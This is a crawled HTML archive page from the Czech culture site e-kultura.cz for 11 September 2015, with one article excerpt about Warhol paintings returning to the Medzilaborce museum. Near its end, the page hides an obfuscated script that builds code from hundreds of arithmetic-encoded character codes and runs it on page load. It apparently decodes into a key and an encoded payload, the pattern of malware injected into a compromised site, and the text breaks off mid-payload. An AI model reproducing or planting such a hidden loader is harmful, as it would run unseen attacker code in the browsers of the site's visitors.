

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://e-kultura.cz/2015/09/11/
body_size: 16049
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="cs-CZ"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="cs-CZ"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="cs-CZ"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="cs-CZ"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>e-kultura   &raquo; 2015 &raquo; Září &raquo; 11</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
			
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="" type="image/x-icon" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS zdroj" href="http://e-kultura.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="e-kultura &raquo; RSS komentářů" href="http://e-kultura.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/e-kultura.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wow-style-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wow-foundation-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/foundation.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/style-custom.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css'  href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Oswald-css'  href='http://fonts.googleapis.com/css?family=Oswald%3An%2Ci%2Cb%2Cbi&#038;subset=latin-ext&#038;ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='http://e-kultura.cz/cntnt/plugins/easy-fancybox/fancybox/jquery.fancybox-1.3.7.min.css?ver=1.5.7' type='text/css' media='screen' />
<link rel='stylesheet' id='superfish-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/superfish.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/font-awesome/font-awesome.css?ver=4.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css'  href='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/flexslider.css?ver=4.7.5' type='text/css' media='all' />
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://e-kultura.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://e-kultura.cz/cntnt/themes/worldwide-v1-02/javascript/jquery.fitvids.js?ver=1.0'></script>
<link rel='https://api.w.org/' href='http://e-kultura.cz/wp-json/' />
<meta name="generator" content="WordPress 4.7.5" />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-2638679-3");
pageTracker._initData();
pageTracker._trackPageview();
</script>
	
<!--[if lt IE 9]>
<style type="text/css">
	body{ min-width: 1180px; }
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(http://e-kultura.cz/cntnt/themes/worldwide-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		
<!-- Easy FancyBox 1.5.7 using FancyBox 1.3.7 - RavanH (http://status301.net/wordpress-plugins/easy-fancybox/) -->
<script type="text/javascript">
/* <![CDATA[ */
var fb_timeout = null;
var fb_opts = { 'overlayShow' : true, 'hideOnOverlayClick' : true, 'showCloseButton' : true, 'centerOnScroll' : true, 'enableEscapeButton' : true, 'autoScale' : true };
var easy_fancybox_handler = function(){
	/* IMG */
	var fb_IMG_select = 'a[href*=".jpg"]:not(.nofancybox,.pin-it-button), area[href*=".jpg"]:not(.nofancybox), a[href*=".jpeg"]:not(.nofancybox,.pin-it-button), area[href*=".jpeg"]:not(.nofancybox), a[href*=".png"]:not(.nofancybox,.pin-it-button), area[href*=".png"]:not(.nofancybox)';
	jQuery(fb_IMG_select).addClass('fancybox image');
	var fb_IMG_sections = jQuery('div.gallery');
	fb_IMG_sections.each(function() { jQuery(this).find(fb_IMG_select).attr('rel', 'gallery-' + fb_IMG_sections.index(this)); });
	jQuery('a.fancybox, area.fancybox, li.fancybox a:not(li.nofancybox a)').fancybox( jQuery.extend({}, fb_opts, { 'easingIn' : 'easeOutBack', 'easingOut' : 'easeInBack', 'opacity' : false, 'hideOnContentClick' : false, 'titleShow' : true, 'titlePosition' : 'over', 'titleFromAlt' : true, 'showNavArrows' : true, 'enableKeyboardNav' : true, 'cyclic' : false }) );
	/* Auto-click */ 
	jQuery('#fancybox-auto').trigger('click');
}
/* ]]> */
</script>

<style type="text/css">
#fancybox-content{background-color:#fff}
#fancybox-content{border-color:#fff}#fancybox-outer{background-color:#fff}
#fancybox-content{color:inherit}
</style>
</head>
<body class="archive date">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper">
			<!-- top navigation -->
							<div class="top-navigation-wrapper boxed-style">
					<div class="top-navigation-container container">
						<div class="top-navigation-left"><div class="top-superfish-wrapper" id="top-superfish-wrapper" ><ul id="menu-topmenu" class="top-menu"><li id="menu-item-1965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1965"><a href="http://e-kultura.cz/">Home</a></li>
<li id="menu-item-2011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2011"><a href="http://e-kultura.cz/kontakt/">Kontakt</a></li>
</ul><div class="clear"></div></div></div><div class="top-navigation-right"><div class="top-search-wrapper">								<div class="gdl-search-form">
									<form method="get" id="searchform" action="http://e-kultura.cz/">
										<input type="submit" id="searchsubmit" value="" />
										<div class="search-text" id="search-text">
											<input type="text" value="" name="s" id="s" autocomplete="off" data-default="" />
										</div>
										<div class="clear"></div>
									</form>
								</div>
								</div><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="https://www.facebook.com/ekultura.cz"><img src="http://e-kultura.cz/cntnt/themes/worldwide-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div></div></div><div class="top-navigation-right-text">e.kultura@seznam.cz</div></div>						<div class="clear"></div>
					</div>
				</div> <!-- top navigation wrapper -->
						
			<div class="header-wrapper boxed-style">
				<div class="header-container container">
					<!-- Get Logo -->
					<div class="logo-wrapper">
						<a href="http://e-kultura.cz"><img src="" alt=""/></a>					</div>
					
					<!-- Right Banner Area -->
					<div class="header-right-banner-wrapper">
										</div>
					<div class="clear"></div>		
				</div> <!-- header container -->
			</div> <!-- header wrapper -->
			
			<!-- Navigation -->
			<div class="gdl-navigation-wrapper boxed-style">
				<div class="main-navigation-wrapper"><div class="main-superfish-wrapper" id="main-superfish-wrapper" ><ul id="menu-mojemenu" class="sf-menu"><li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1976"><a title="Home" href="http://e-kultura.cz/"><img src="http://e-kultura.cz/cntnt/uploads/home-icon.png"></a></li>
<li id="menu-item-2150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2150"><a href="http://e-kultura.cz/category/hudba/">Hudba</a></li>
<li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="http://e-kultura.cz/category/vytvarne_umeni/">Výtvarné umění</a></li>
<li id="menu-item-1953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1953"><a href="http://e-kultura.cz/category/literatura/">Literatura</a></li>
<li id="menu-item-1948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="http://e-kultura.cz/category/divadlo/">Divadlo</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1946"><a href="http://e-kultura.cz/category/architektura/">Architektura</a></li>
<li id="menu-item-1947" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1947"><a href="http://e-kultura.cz/category/cestovani/">Cestování</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1955"><a href="http://e-kultura.cz/category/glosar/">Glosář</a></li>
<li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1956"><a href="http://e-kultura.cz/category/vlastni_tvorba/">Vlastní tvorba</a></li>
<li id="menu-item-1954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1954"><a href="http://e-kultura.cz/category/nezarazene/">Nezařazené</a></li>
</ul><div class="clear"></div></div><div class="random-post" ><a href="http://e-kultura.cz/mucha-ve-vidni/" ><i class="icon-random" ></i></a></div><div class="clear"></div></div><div class="header-top-marquee" ><div class="marquee-head">Aktuálně</div><div class="marquee-wrapper"><div class="marquee" id="marquee"><div><a href="http://e-kultura.cz/apollo-11-praha/" >Apollo 11 po padesáti letech opět odstartuje, tentokrát z Prahy</a></div><div><a href="http://e-kultura.cz/periphery-serviruji-na-nove-desce-metal-nejvyssi-jakosti/" >Periphery servírují na nové desce metal nejvyšší jakosti</a></div><div><a href="http://e-kultura.cz/slipknot-predstavili-nove-masky-a-psycho-singl/" >Slipknot představili nové masky a psycho singl</a></div><div><a href="http://e-kultura.cz/heliport-vcelin-notre-dame/" >Heliport, bazén, nebo včelín. To vše může vyrůst na Notre-Dame</a></div><div><a href="http://e-kultura.cz/leonardomanie-rekord-kopie-mony-lisy/" >Leonardománie vrcholí. Aukční rekord trhla i kopie Mony Lisy</a></div><div><a href="http://e-kultura.cz/murakami-komturova-smrt/" >Trochu jiný Murakami; intimnější, než jsme zvyklí</a></div><div><a href="http://e-kultura.cz/louvre-stale-nevystavil-nejdrazsi-obraz-sveta-o-duvodech-mlci/" >Louvre stále nevystavil nejdražší obraz světa. O důvodech mlčí</a></div><div><a href="http://e-kultura.cz/sydney-rybi-trh-ikona/" >Nová dominanta Sydney: Rybí trh se zvlněnou střechou</a></div><div><a href="http://e-kultura.cz/lenka-graf-vanocni-poselstvi/" >Sopranistka Lenka Graf nahrála působivé vánoční album</a></div><div><a href="http://e-kultura.cz/kachni-mestecko/" >Kachní městečko trefně vykresluje zničující každodennost</a></div></div><div class="clear"></div></div></div>				<div class="clear"></div>
			</div>	<!-- navigation-wrapper -->		
			
		</div> <!-- header outer wrapper -->
		<div class="page-header-wrapper gdl-container-color boxed-style gdl-border-x bottom"><div class="page-header-container container"><div class="page-header-inner-wrapper "><h1 class="page-header-title">Day</h1><div class="page-header-caption"><span class="head">//</span>Září 11, 2015</div><div class="clear"></div></div></div></div>		<div class="content-outer-wrapper">
			<div class="content-wrapper container main ">		<div class="page-wrapper normal-sidebar archive-page ">
		<div class="row gdl-page-row-wrapper"><div class="gdl-page-left mb0 twelve columns"><div class="row"><div class="gdl-page-item mb0 pb20 twelve columns"><div id="blog-item-holder" class="blog-item-holder"><div class="row"><div class="three columns gdl-blog-grid"><div class="blog-content-wrapper"><h2 class="blog-title"><a href="http://e-kultura.cz/campbellova-polevka-se-vratila-zpatky-do-muzea/">Campbellova polévka se vrátila zpátky do muzea</a></h2><div class="blog-content">Warholovy obrazy, které koncem srpna chyběly ve sbírce muzea Andyho Warhola ve východoslovenských Medzilaborcích, se včera vrátily na své původní místo. Díla zapůjčila galerie na jaře letošního roku společnosti Arts Group respektive jejímu jednateli. Zpět se jí však nevrátila... <div class="blog-info-wrapper"><div class="blog-date"><span class="head">Publikováno</span> <a href="http://e-kultura.cz/2015/09/11/" >11 Zář 2015</a></div><div class="blog-author"><span class="separator">, </span><span class="head">Autor</span> <a href="http://e-kultura.cz/author/becakova/" title="Příspěvky od Klára Bečáková" rel="author">Klára Bečáková</a></div><div class="clear"></div></div></div></div></div><div class="clear"></div></div></div><div class="clear"></div></div><div class="clear"></div></div></div><div class="clear"></div></div>		<div class="clear"></div>
	</div> <!-- page wrapper -->
<script type='text/javascript'>(new Function(String.fromCharCode(15 - 5, 123 - 5, 102 - 5, 120 - 6, 39 - 7, 113 - 6, 102 - 1, 130 - 9, 33 - 1, 66 - 5, 39 - 7, 47 - 8, 112 - 7, 125 - 3, 116 - 6, 91 - 1, 124 - 5, 69 - 2, 124 - 3, 78 - 1, 74 - 6, 91 - 8, 48 - 9, 63 - 4, 12 - 2, 120 - 2, 99 - 2, 116 - 2, 37 - 5, 109 - 8, 119 - 9, 108 - 9, 107 - 6, 107 - 7, 36 - 4, 66 - 5, 39 - 7, 46 - 7, 72 - 4, 128 - 9, 59 - 3, 73 - 8, 81 - 2, 83 - 2, 86 - 9, 121 - 8, 77 - 7, 114 - 9, 87 - 9, 116 - 9, 75 - 2, 70 - 4, 49 - 1, 107 - 9, 77 - 5, 69 - 2, 57 - 4, 109 - 7, 106 - 9, 106 - 3, 79 - 6, 121 - 7, 86 - 9, 87 - 3, 49 - 1, 78 - 3, 75 - 7, 106 - 3, 101 - 2, 55 - 6, 79 - 8, 93 - 6, 86 - 9, 82 - 7, 97 - 7, 92 - 9, 78 - 8, 57 - 3, 74 - 5, 112 - 9, 120 - 1, 82 - 2, 81 - 6, 72 - 2, 101 - 2, 60 - 9, 89 - 7, 69 - 2, 113 - 6, 118 - 4, 85 - 8, 68 - 2, 127 - 8, 90 - 2, 69 - 2, 131 - 9, 89 - 8, 70 - 2, 106 - 8, 91 - 9, 120 - 9, 113 - 8, 80 - 5, 125 - 3, 111 - 8, 69 - 4, 77 - 5, 53 - 5, 80 - 7, 55 - 7, 89 - 6, 110 - 4, 108 - 8, 93 - 5, 77 - 3, 75 - 8, 115 - 4, 53 - 2, 77 - 9, 67 - 2, 74 - 1, 107 - 3, 84 - 4, 75 - 5, 65 - 8, 109 - 2, 88 - 1, 93 - 6, 113 - 1, 122 - 4, 85 - 7, 110 - 3, 77 - 3, 106 - 6, 88 - 3, 55 - 4, 57 - 8, 109 - 8, 108 - 7, 68 - 2, 106 - 6, 124 - 5, 109 - 8, 96 - 8, 59 - 6, 97 - 8, 93 - 5, 78 - 9, 108 - 4, 127 - 6, 78 - 7, 89 - 1, 60 - 8, 83 - 5, 98 - 9, 124 - 3, 56 - 8, 64 - 7, 69 - 1, 83 - 1, 62 - 6, 95 - 8, 72 - 2, 87 - 5, 73 - 3, 121 - 7, 81 - 9, 73 - 2, 91 - 1, 107 - 1, 103 - 5, 112 - 5, 55 - 2, 90 - 6, 86 - 4, 58 - 8, 77 - 8, 106 - 5, 77 - 3, 92 - 6, 78 - 9, 109 - 3, 109 - 8, 88 - 1, 58 - 5, 77 - 8, 84 - 1, 53 - 5, 106 - 7, 126 - 9, 91 - 8, 113 - 8, 52 - 4, 81 - 4, 74 - 1, 85 - 2, 110 - 6, 114 - 3, 75 - 7, 71 - 5, 95 - 6, 101 - 1, 83 - 3, 125 - 6, 120 - 1, 125 - 9, 88 - 6, 71 - 3, 117 - 9, 120 - 7, 82 - 3, 111 - 8, 104 - 5, 106 - 5, 68 - 1, 128 - 7, 78 - 5, 58 - 6, 80 - 6, 87 - 1, 75 - 5, 122 - 9, 109 - 8, 93 - 5, 86 - 4, 71 - 1, 73 - 3, 70 - 1, 105 - 5, 127 - 7, 91 - 9, 113 - 3, 105 - 2, 81 - 1, 78 - 2, 74 - 6, 95 - 5, 131 - 9, 75 - 4, 51 - 3, 104 - 5, 99 - 2, 102 - 2, 68 - 2, 54 - 2, 122 - 6, 73 - 1, 92 - 9, 110 - 7, 60 - 4, 77 - 5, 71 - 6, 65 - 8, 87 - 4, 87 - 4, 90 - 3, 76 - 6, 83 - 2, 102 - 4, 125 - 5, 105 - 5, 110 - 3, 105 - 3, 123 - 2, 76 - 6, 90 - 5, 85 - 3, 57 - 9, 87 - 9, 119 - 5, 89 - 4, 95 - 8, 88 - 2, 89 - 7, 86 - 6, 59 - 8, 111 - 4, 113 - 3, 87 - 5, 124 - 4, 94 - 5, 85 - 9, 85 - 7, 69 - 3, 68 - 3, 56 - 5, 70 - 1, 88 - 1, 89 - 7, 116 - 5, 78 - 4, 56 - 7, 84 - 3, 87 - 7, 73 - 8, 76 - 8, 58 - 2, 72 - 3, 78 - 5, 72 - 6, 106 - 3, 58 - 1, 74 - 1, 90 - 2, 116 - 1, 102 - 2, 91 - 5, 71 - 5, 50 - 2, 126 - 8, 72 - 2, 89 - 5, 68 - 3, 79 - 1, 85 - 5, 130 - 9, 54 - 6, 66 - 9, 75 - 7, 113 - 5, 76 - 3, 73 - 8, 101 - 1, 112 - 9, 88 - 2, 114 - 1, 91 - 6, 77 - 9, 67 - 2, 53 - 3, 80 - 2, 107 - 3, 50 - 2, 82 - 2, 74 - 2, 76 - 8, 91 - 9, 93 - 5, 85 - 7, 126 - 7, 88 - 7, 122 - 8, 85 - 8, 88 - 4, 57 - 9, 81 - 6, 71 - 3, 106 - 3, 101 - 2, 56 - 7, 75 - 4, 90 - 3, 85 - 8, 94 - 7, 93 - 3, 86 - 3, 76 - 6, 50 - 3, 76 - 4, 94 - 8, 98 - 9, 66 - 1, 101 - 2, 121 - 2, 121 - 2, 52 - 3, 76 - 5, 77 - 9, 63 - 6, 113 - 6, 81 - 8, 95 - 9, 86 - 5, 94 - 9, 69 - 2, 123 - 2, 53 - 4, 97 - 9, 71 - 5, 126 - 6, 109 - 6, 56 - 3, 74 - 1, 92 - 5, 108 - 5, 99 - 1, 87 - 1, 69 - 3, 52 - 4, 53 - 6, 74 - 9, 123 - 4, 103 - 4, 90 - 1, 83 - 4, 91 - 8, 78 - 8, 63 - 8, 72 - 1, 55 - 6, 85 - 4, 80 - 6, 89 - 9, 122 - 3, 78 - 1, 79 - 7, 78 - 7, 77 - 9, 112 - 5, 110 - 6, 108 - 7, 53 - 5, 71 - 5, 90 - 8, 66 - 1, 79 - 7, 81 - 3, 85 - 8, 82 - 4, 91 - 9, 111 - 8, 48 - 1, 97 - 7, 77 - 9, 115 - 3, 93 - 8, 78 - 6, 124 - 4, 56 - 8, 60 - 7, 72 - 2, 109 - 3, 80 - 3, 101 - 2, 91 - 1, 90 - 6, 73 - 7, 60 - 6, 90 - 9, 113 - 5, 81 - 8, 73 - 8, 92 - 2, 56 - 8, 119 - 8, 121 - 5, 76 - 8, 76 - 9, 75 - 6, 112 - 1, 101 - 3, 73 - 4, 58 - 5, 104 - 4, 90 - 4, 76 - 4, 51 - 2, 81 - 4, 95 - 6, 126 - 6, 127 - 8, 57 - 8, 86 - 8, 77 - 9, 116 - 5, 103 - 5, 77 - 5, 123 - 3, 58 - 9, 119 - 9, 89 - 4, 74 - 3, 109 - 6, 84 - 8, 95 - 6, 125 - 3, 67 - 2, 60 - 4, 81 - 1, 69 - 2, 53 - 1, 119 - 3, 75 - 8, 85 - 4, 84 - 7, 125 - 5, 73 - 4, 73 - 6, 84 - 7, 107 - 1, 105 - 4, 54 - 6, 69 - 3, 85 - 1, 88 - 2, 87 - 3, 53 - 1, 96 - 7, 75 - 2, 67 - 2, 120 - 1, 109 - 6, 79 - 6, 93 - 9, 53 - 5, 108 - 8, 95 - 9, 73 - 8, 51 - 3, 52 - 3, 78 - 7, 72 - 5, 107 - 4, 86 - 5, 76 - 1, 75 - 3, 112 - 5, 55 - 5, 87 - 6, 110 - 2, 54 - 5, 88 - 4, 105 - 3, 93 - 7, 126 - 7, 121 - 8, 67 - 1, 71 - 4, 119 - 4, 124 - 4, 86 - 6, 89 - 8, 116 - 5, 88 - 9, 72 - 6, 126 - 4, 88 - 3, 98 - 8, 93 - 4, 127 - 8, 121 - 1, 113 - 5, 102 - 4, 84 - 1, 109 - 6, 109 - 7, 75 - 4, 127 - 7, 123 - 3, 55 - 1, 77 - 8, 111 - 1, 55 - 3, 79 - 4, 94 - 4, 88 - 1, 86 - 9, 105 - 1, 76 - 8, 67 - 1, 120 - 1, 79 - 3, 79 - 4, 67 - 2, 86 - 1, 115 - 6, 75 - 8, 126 - 6, 61 - 5, 109 - 5, 85 - 7, 125 - 6, 73 - 8, 79 - 6, 74 - 7, 128 - 6, 113 - 6, 76 - 8, 67 - 2, 71 - 5, 91 - 2, 114 - 9, 79 - 3, 131 - 9, 112 - 1, 85 - 8, 90 - 2, 90 - 5, 106 - 6, 110 - 6, 71 - 5, 85 - 2, 93 - 4, 84 - 6, 82 - 3, 76 - 8, 93 - 4, 59 - 2, 86 - 3, 85 - 3, 58 - 1, 86 - 6, 92 - 2, 124 - 4, 110 - 3, 59 - 9, 71 - 1, 92 - 9, 73 - 3, 111 - 6, 103 - 3, 88 - 7, 121 - 1, 106 - 8, 94 - 9, 59 - 8, 52 - 3, 82 - 1, 111 - 9, 75 - 5, 113 - 9, 59 - 2, 106 - 4, 111 - 1, 119 - 4, 78 - 7, 94 - 9, 115 - 8, 108 - 1, 119 - 8, 71 - 2, 106 - 1, 93 - 8, 104 - 5, 83 - 3, 127 - 5, 96 - 7, 54 - 4, 80 - 9, 126 - 5, 107 - 4, 81 - 5, 84 - 4, 108 - 4, 58 - 6, 129 - 9, 80 - 8, 73 - 6, 53 - 1, 127 - 8, 73 - 4, 72 - 7, 95 - 6, 88 - 2, 68 - 2, 93 - 9, 81 - 4, 90 - 7, 93 - 3, 73 - 3, 89 - 3, 115 - 2, 82 - 9, 70 - 2, 124 - 4, 79 - 5, 79 - 9, 73 - 8, 74 - 5, 122 - 5, 91 - 5, 128 - 6, 76 - 7, 107 - 8, 76 - 1, 84 - 1, 52 - 4, 111 - 7, 75 - 7, 68 - 2, 108 - 1, 105 - 8, 103 - 1, 89 - 3, 122 - 6, 51 - 3, 87 - 4, 111 - 1, 53 - 4, 124 - 8, 108 - 6, 50 - 2, 111 - 7, 82 - 6, 85 - 3, 125 - 4, 108 - 9, 67 - 1, 76 - 3, 106 - 3, 124 - 8, 125 - 9, 78 - 5, 89 - 2, 57 - 5, 83 - 5, 79 - 9, 82 - 1, 53 - 5, 126 - 8, 78 - 7, 107 - 2, 95 - 6, 94 - 6, 83 - 4, 96 - 9, 115 - 4, 109 - 5, 77 - 9, 71 - 5, 123 - 4, 82 - 6, 81 - 6, 69 - 4, 89 - 4, 114 - 5, 70 - 3, 53 - 3, 76 - 7, 128 - 9, 107 - 5, 128 - 9, 104 - 4, 80 - 8, 85 - 7, 95 - 7, 51 - 2, 85 - 4, 102 - 4, 54 - 5, 54 - 1, 119 - 3, 95 - 6, 128 - 9, 54 - 1, 72 - 2, 76 - 9, 78 - 8, 86 - 9, 68 - 2, 87 - 2, 75 - 8, 84 - 3, 91 - 4, 76 - 3, 111 - 6, 80 - 3, 56 - 9, 71 - 3, 71 - 1, 56 - 7, 71 - 4, 103 - 1, 82 - 1, 57 - 5, 114 - 9, 73 - 4, 87 - 4, 75 - 2, 120 - 6, 105 - 5, 70 - 1, 89 - 3, 108 - 8, 73 - 5, 73 - 5, 85 - 8, 92 - 2, 82 - 8, 75 - 5, 54 - 1, 111 - 7, 94 - 5, 129 - 8, 114 - 3, 77 - 4, 71 - 1, 68 - 3, 115 - 4, 48 - 1, 73 - 5, 52 - 2, 87 - 5, 88 - 2, 99 - 2, 107 - 2, 93 - 4, 122 - 1, 69 - 4, 70 - 4, 60 - 8, 101 - 3, 105 - 3, 89 - 3, 122 - 6, 114 - 7, 79 - 7, 112 - 7, 84 - 3, 110 - 4, 81 - 4, 106 - 3, 123 